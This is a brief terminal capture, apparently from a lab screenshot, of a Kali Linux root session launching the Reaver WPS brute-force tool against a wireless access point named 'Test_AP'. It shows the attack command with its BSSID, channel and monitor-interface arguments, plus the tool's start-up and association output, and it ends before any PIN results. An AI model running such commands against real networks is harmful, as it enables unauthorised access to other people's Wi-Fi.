 root@kali: ~ 136x20
root@kali:~# reaver --bssid 00:10:18:90:2D:EE --channel 1 --interface mon0 -vvv --no-associate
Reaver v1.6.1 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching mon0 to channel 1
[+] Waiting for beacon from 00:10:18:90:2D:EE
[+] Associated with 00:10:18:90:2D:EE (ESSID: Test_AP)